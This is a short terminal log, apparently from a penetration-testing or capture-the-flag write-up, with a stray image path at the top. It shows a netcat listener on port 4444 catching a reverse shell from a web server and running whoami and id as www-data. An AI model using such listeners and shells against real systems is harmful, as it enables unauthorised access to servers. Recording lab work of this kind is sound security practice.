 root@iZwz9ewuylrvpiwtqut1dwZ:~# nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from port 4444 [tcp/*] accepted (family 2, sport 54172)
^[[Cwhoami
whoami
www-data
ifconfig
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)